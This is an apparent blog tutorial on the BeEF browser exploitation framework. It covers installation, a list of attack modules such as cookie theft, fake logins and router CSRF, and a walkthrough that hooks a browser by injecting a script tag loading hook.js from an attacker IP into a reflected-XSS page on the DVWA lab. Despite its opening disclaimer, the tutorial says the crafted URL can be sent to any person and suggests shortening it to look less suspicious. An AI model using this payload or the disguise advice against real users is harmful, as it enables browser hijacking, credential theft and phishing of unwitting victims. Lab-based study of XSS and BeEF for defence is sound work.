
Disclaimer – Firstly, I would like to make something clear. If you intend to hack someone you’ve come to the wrong place. It is absolutely contemptible if you want to hack someone without their consent and with the tools available, it is highly unlikely that you will get away with it! I believe in the principles of transparency of data.
Introduction
Internet – your friend, your enemy, your everything nowadays as it is a widely used tool of the present century. And to access it the most used tool is a web browser or we can say that a web browser is incomplete without the internet and the internet is incomplete without a web browser. As I mentioned earlier it can be our top enemy if we don’t have much knowledge about the internet. Anyone can exploit our data, our personal information etc. So, it is necessary to have knowledge on the browser architecture, threats and its vulnerabilities.
In this article we will discuss how a browser can be a risk. By discussing one of the popular methods of browser hacking.
The Browser Exploitation Framework (BeEF)
Browser Exploitation Framework (BeEF Framework) is a penetration testing, or pen-testing, tool designed to provide effective client-side attack vectors and to exploit any potential vulnerabilities in the web browser. BeEF is unique among pen-testing frameworks because it does not try to tackle the more secure network interface aspects of a system. Instead, BeEF clings on to one or more web browsers to use as a Pavilion for injecting payloads, executing exploit modules, and testing a system for vulnerabilities by sticking to browser-influenced utilities.
BeEF has a very capable, yet straightforward, API that serves as the pivot upon which its efficiency stands and grows out into an imitation of a full-fledged cyber attack.
Features
Some of the great features of BeEF penetration testing framework are listed below:
- The structure allows the addition of custom browser exploitation commands
- API extension allows the user to change the core behavior of BeEF
- It enables the user to for keystroke logging
- It is used for browser proxying
- It includes integration with Metasploit
- It is used for plug-in detection
- It has the intranet service exploitation
- It consists of the phone gap modules
- It is used for hooking using the QR codes
- The social engineering modules are used to spur user response, which includes entering sensitive data and also responding to all the reminders to update the software.
- The restful API is used to allow control to the BeEF through the HTTP requests (JSON format).
Other features BeEF comes with:
- Modules Loaded
This shows what modules are available. When you click on them, they load the particular module in the console area. The console area shows the input and configuration details of the modules The modules are used to provide code that is sent to the browser. The modules require little effort to incorporate into the framework
- Zombies
This is used to display the necessary details of the browser that is under the control of BeEF. All the modules execute within the zombies.
Why Use the BeEF Framework?
Nowadays as technology is growing faster we need a faster and more efficient tool as well. It’s crucial that organizations understand information security and educate their employees on the risks associated with using web browsers.
BeEF provides the following benefits to the organizations that use it:
- It is a free, downloadable penetration testing tool.
- It allows penetration testers to use client-side attack vectors to ensure the security position of the organization’s web browsing environment.
- It connects with one or more browsers and allows users to launch directed command modules.
BeEF is an extraordinary and powerful tool for exploiting web browsers and the above is only a glimpse of what the framework can do. The BeEF framework truly has endless possibilities. It’s a tool that every organization that allows Internet access should have and use.
Now let’s have a look at requirements for beef, earlier it was a part of kali Linux that you got pre installed but later on kali removes it.
System Requirements
The following key dependency packages are required to install BeEF Framework advanced penetration testing:
- Ruby: 2.5 or newer
- SQLite: 3.x
- Node.js: 10 or newer
- Bundler to install gems
- Operating System: Mac OSX 10.5.0 or modern Linux
- Selenium is required on OSX
- Ruby Mine editor
- Git
Now after this you can install the BeEF Framework on your system but if you don’t want more complexity, here is a easiest way.
INSTALLATION
Step 1 – Open google cloud console.
Step 2 – For installing beef you have to create a beef repository and clone your fork to your local machine:
git clone https://github.com/beefproject/beef beef cd ~/beefStep 3 – After the step 2 Bundler is essential for tracking and installing the missing gems in ruby application. Run bundler to install gems in project directory:
gem install bundlerStep 4 – Next, run the install script in the BeEF directory:
./installDon’t worry if it takes time, you will able to see something like that –
Step 5- Type “Y” To continue the process.
Step 6 – After typing “Y” it will again ask you if you want to continue or not so you have to type again “Y”.
Step 7 – Just wait till all the things are completely installed.
This script installs the required operating system packages and all the prerequisite Ruby gems.
BeEF uses YAML files in order to configure the core functionality and the extensions. Most of the core BeEF configurations are in the main config.yaml configuration file in the BeEF directory. Modify the config.yaml files located in the extension folder to configure extensions.
After successfully installation you will see something like that –

Step 8 – Now, you have to change the password first to use beef. Just go in the files section and change the password accordingly.
Step 9 – After successfully changing the password, you have to Configure geoipupdate to update the Maxmind GeoIP database.
Step 10 – Now, After doing all the things here is the best guide for you to Review the wiki for important configuration information:
https://github.com/beefproject/beef/wiki/Configuration
Step 11 – To start BeEF, simply run:
./beefStep 12 – It’s best to regularly update BeEF to the latest version. If you’re using BeEF from the GitHub repository, updating by:
git pullNow, Congratulations! You have now set up the BeEF xss framework. Enjoy!
Available Modules
Browser
- Browser Fingerprinting
- Detect: Firebug, Popup block, Unsafe ActiveX
- Get Visited Domains
- Detect Visited URL
- Play Sound
- Unhook
- Webcam
- Get Firefox/Chrome Extensions
- Detect MS Office Version
Hooked Domain
- AJAX Fingerprint
- Alert Dialog
- Deface Web Page
- Get Cookie, Local Storage, Page HTML, Page Links
- Get Session Storage, Stored Credentials
- Replace HREFs (HTTPS)(TEL)
- Create Alert Dialog
- Create Prompt Dialog
- Redirect Browser(Rickroll, iFrame)
- Replace Content (Deface)
- Replace Videos
- iOS Address Bar Spoofing
Local Host
- Windows Mail Client DoS
- ActiveX Command Execution
- Java Payload
- Safari Launch App
Chrome Extensions
- Execute On Tab
- Get All Cookies
- Grab Google Contacts
- Inject BeEF
- Screenshot
- Send Gvoice SMS
Debug
- Return Ascii Chars
- Test Network Request
- Test Returning Results
Exploits
- ColdFusion Directory Traversal Exploit
- GlassFish WAR Upload XSRF
- Jboss 6.0.0M1 JMX Deploy Exploit
- Spring Framework Malicious Jar Exploit
- VTiger CRM Upload Exploit
- Zenoss 3.2.1 Add User CSRF
- Zenoss 3.2.1 Daemon CSRF
- boastMachine 3.1 Add User CSRF
Persistence
- Man-In-The-Browser
- Confirm Close Tab
- Create Foreground iFrame
- Create Pop Under
Metasploit
Router
- 3COM OfficeConnect Command Execution
- Asmax AR-804gu Command Execution
- BT Home Hub CSRF
- Cisco E2400 CSRF
- Comtrend CT-5367 CSRF
- Comtrend CT 5624 CSRF
- D-Link DIR-615 Password Wipe
- D-Link DSL500T CSRF
- Huawei SmartAX MT880 CSRF
- Linksys
BEFSR41CSRF,WRT54GCSRF,WRT54G2CSRF - Virgin Superhub CSRF
XSS
- AlienVault OSSIM 3.1 XSS
- Cisco Collaboration Server 5 XSS
- Serendipity <= 1.1.1 Add User CSRF
Social Engineering
- Autocomplete Theft
- Clickjacking
- Clippy
- Fake Evernote Web Clipper Login
- Fake Flash Update, Fake LastPass
- Google Phishing
- Lcamtuf Download
- Fake Notification Bar(Chrome, FF, IE)
- Pretty Theft
- Simple Hijacker
- TabNabbing
Browser Exploitation Framework – Pros
- It has a spotless interface
- It is a great attacking tool
- It includes the API that is used to point and click the attacks
Browser Exploitation Framework – Cons
- The browser exploitation framework wants every browser to have javascript enabled.
- Not newbie friendly and requires proper training and knowhow to be used.
Hooking victims to Browser Exploitation Framework (BeEF) using Reflected XSS.
BeEF uses JavaScript and hence it is easier for us to inject codes to the XSS vulnerable pages and that code will be and the code will get executed every time any user tries to reach the page.
Now, after reading the title some question will definitely comes in your mind that what is reflected xss, so the reflected xss are those attacks where the injected script is reflected off the web server, such as in an error message, search result, or any response that includes some or all of the input sent to the server as part of the request.
Now you all understand the term reflected xss.
Now, in order to start you have to open the beef, so just click on the link that shown earlier, you will able to see something like that –

Here you have to type the same password that you have changed earlier.
After, logging in the starting page or we can say the introductory page will open –

We can see that the web page first greets us and presents the basic information and getting started guide about BeEF. We should read the getting started guide carefully since it provides enough details to get started with using the BeEF framework.
Getting Started
There are two demo pages currently available in the BeEF framework and are presented below:
a. Basic Demo Page

When the web page on the above picture loads, our web browser is already hooked into the BeEF framework and we can execute modules against it. The additional links and form are present for demonstration purposes of the various features of the BeEF framework, which we won’t discuss here. All that is important is that upon visiting the above web page, the browser is automatically hooked into the BeEF framework.
b. Butcher Demo Page

This examples also automatically hooks the web browser into the BeEF framework, so no additional steps are required. The additional elements on the web page are for demonstrating purposes only.
Here, on the left side, you can see, “Online browsers” and “Offline Browsers”. This will list all the browsers hooked to the beEF.
Now, let’s try to get some user to hook on beEF.
Step 1: We are going to use the code given by the beEF itself.
Step 2: Go to command line and you can see the command. Just copy it somewhere so you can modify it.

Step 3: Now, in the <IP> section, you need to add your IP
Step 4: Now, to get your IP, open terminal and enter the command
ifconfigStep 5: Now, enter the IP in the <IP> portion. Now your command will look something like this
<script src="http://10.0.2.15:3000/hook.js"></scriptNow, that’s it we are ready! The code can now be executed.
Step 6: Now, we have to go on one of the vulnerable web pages, “DVWA”
Step 7: Firstly set the security level to Low.
Step 8: After setting the security to low, now go to Reflected XSS. Here, we used to enter a name and it used to get displayed with a “Hello XXX” message. Now, what we are going to do is, copy the URL somewhere so that we can modify it.
We are doing nothing but just changing the payload here
Step 9: Now, paste the script to the URL.
http://10.0.2.4/dvwa/vulnerabilities/xss_r/?name=<script src="http://10.0.2.15 :3000/hook.js"></script>#
Finally, the URL is ready to be hooked to BeEF. And now you can send the URL to any person and once they execute the URL you will be able to hook their browser to BeEF and then execute different commands BeEf allows.
Step 10: Let us try to hook the browser. Copy the URL and then paste it to any browser

Here, you can see the hooked browser in the “Online Browsers” section.
You can use online URL shortening to make the URL look less suspicious.
Conclusion
In this part we’ve installed the prerequisites for the BeEF framework and BeEF itself(In google cloud console). Afterwards we connected to the BeEF framework in a web browser and looked at the user interface and the options it allows us to use. We also discussed how the BeEF framework should be used and what it can do. Also we have learned how we could hook the victim using Reflected XSS. As we were able to hook the browsers successfully. Hope this article helps you.
Thanks for reading.









Thanks for ones marvelous posting! I definitely enjoyed reading
it, you will be a great author.I will ensure that I bookmark your blog
and definitely will come back in the future. I want to encourage you to definitely
continue your great writing, have a nice day!
It’s fantastic that you are getting thoughts from this post as well as from our discussion made
at this place.
Hello, i think that i saw you visited my blog thus i came
to “return the favor”.I am trying to find things to improve my
website!I suppose its ok to use some of your ideas!!